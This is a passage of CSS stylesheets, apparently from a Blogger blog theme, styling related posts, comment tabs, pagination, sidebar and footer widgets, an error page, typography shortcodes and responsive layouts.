.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
